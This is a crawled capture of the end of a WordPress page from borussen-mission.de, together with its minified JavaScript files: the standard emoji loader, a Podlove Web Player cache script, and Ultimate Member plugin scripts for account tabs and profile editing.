<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15
body_size: 1837
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=453)}({453:function(e,t){!function(){window.podlovePlayerCache={cache:{},add:function(){}},window.podlovePlayerCache.add=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].concat(e).filter(Boolean).forEach((function(e){var t=e.url,n=e.data;window.podlovePlayerCache.cache[t]=n}))};var e=window.XMLHttpRequest.prototype.send,t=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(e,n){this.url=n,t.apply(this,arguments)},window.XMLHttpRequest.prototype.send=function(){var t=window.podlovePlayerCache.cache[this.url];return void 0===t?e.apply(this,arguments):(Object.defineProperty(this,"responseText",{get:function(){return JSON.stringify(t)},configurable:!0}),Object.defineProperty(this,"status",{get:function(){return 200},configurable:!0}),this.getAllResponseHeaders=function(){return"Content-Type: application/json"},this.dispatchEvent(new CustomEvent("load")))}}()}});

--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15
body_size: 2771
content:
jQuery(document).ready(function(){var a=jQuery(".um-account-main").attr("data-current_tab");a&&(jQuery('.um-account-tab[data-tab="'+a+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0)),jQuery(document.body).on("click",".um-account-side li a",function(a){a.preventDefault();var e=jQuery(this);e.parents("ul").find("li a").removeClass("current"),e.addClass("current");var t=jQuery(this).attr("href"),u=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(u),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+u+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+u+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",u),!1}),jQuery(document.body).on("click",".um-account-nav a",function(a){a.preventDefault();var e=jQuery(this).attr("data-tab"),t=jQuery(this).parents("div"),u=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(e),jQuery(".um-account-tab").hide(),u.hasClass("current")?(t.next(".um-account-tab").slideUp(),u.removeClass("current")):(t.next(".um-account-tab").slideDown(),u.parents("div").find("a").removeClass("current"),u.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+e+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",e),!1}),jQuery(document.body).on("click",".um-request-button",function(a){a.preventDefault();var e=jQuery(this).data("action"),t=jQuery("#"+e).val();if(jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t)jQuery(".um-field-error."+e).show();else{jQuery(".um-field-error."+e).hide();var u={request_action:e,nonce:um_scripts.nonce};jQuery("#"+e).length&&(u.password=t),wp.ajax.send("um_request_user_data",{data:u,success:function(a){jQuery(".um-field-area-response."+e).text(a.answer).show()},error:function(a){console.log(a)}})}})});

--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15
body_size: 2740
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um").find("form").submit(),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();var t=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,t),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){return jQuery(".um-profile-photo-img img").attr("src",jQuery(this).attr("data-default_src")),user_id=jQuery(this).attr("data-user_id"),metakey="profile_photo",UM_hide_menus(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce}}),jQuery(this).parents("li").hide(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){var t=jQuery(this);return jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" original-title="Upload a cover photo"></i></span></a>'),um_responsive(),user_id=jQuery(this).attr("data-user_id"),metakey="cover_photo",jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce},success:function(e){t.hide()}}),UM_hide_menus(),!1}),jQuery(document.body).on("change, keyup",'textarea[id="um-meta-bio"]',function(){if(void 0!==jQuery(this).val()){var e=jQuery(this).attr("data-character-limit")-jQuery(this).val().length;jQuery("span.um-meta-bio-character span.um-bio-limit").text(e),e<5?jQuery("span.um-meta-bio-character").css("color","red"):jQuery("span.um-meta-bio-character").css("color","")}}),jQuery('textarea[id="um-meta-bio"]').trigger("change"),jQuery(".um-profile-edit a.um_delete-item").click(function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){e.currentTarget.click()})});